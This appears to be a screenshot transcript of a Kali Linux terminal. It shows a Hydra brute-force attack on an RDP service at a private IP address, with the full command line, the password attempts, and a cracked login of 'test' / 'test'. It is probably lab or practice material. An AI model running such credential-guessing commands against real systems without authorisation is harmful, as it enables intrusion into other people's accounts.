 ┌──(root㉿kali)-[~]
└─# hydra 172.31.5.33 rdp -l test -P pwd.txt -vV -f -e nsr
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-11 10:20:08
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connect
ions and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 15 login tries (l:1/p:15), ~4 tries per task
[DATA] attacking rdp://172.31.5.33:3389/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 172.31.5.33 - login "test" - pass "test" - 1 of 15 [child 0] (0/0)
[ATTEMPT] target 172.31.5.33 - login "test" - pass "" - 2 of 15 [child 1] (0/0)
[ATTEMPT] target 172.31.5.33 - login "test" - pass "tset" - 3 of 15 [child 2] (0/0)
[ATTEMPT] target 172.31.5.33 - login "test" - pass "love" - 4 of 15 [child 3] (0/0)
[ERROR] freerdp: Credentials invalid or missing. (0x0002001b)
[VERBOSE] Disabled child 1 because of too many errors
[ATTEMPT] target 172.31.5.33 - login "test" - pass "go" - 5 of 16 [child 2] (0/1)
[ATTEMPT] target 172.31.5.33 - login "test" - pass "php" - 6 of 16 [child 3] (0/1)
[ATTEMPT] target 172.31.5.33 - login "test" - pass "an" - 7 of 16 [child 2] (0/1)
[ATTEMPT] target 172.31.5.33 - login "test" - pass "you" - 9 of 16 [child 3] (0/1)
[ATTEMPT] target 172.31.5.33 - login "test" - pass "dd" - 10 of 16 [child 2] (0/1)
[ATTEMPT] target 172.31.5.33 - login "test" - pass "admin" - 11 of 16 [child 3] (0/1)
[3389][rdp] host: 172.31.5.33   login: test   password: test
[STATUS] attack finished for 172.31.5.33 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-11 10:20:09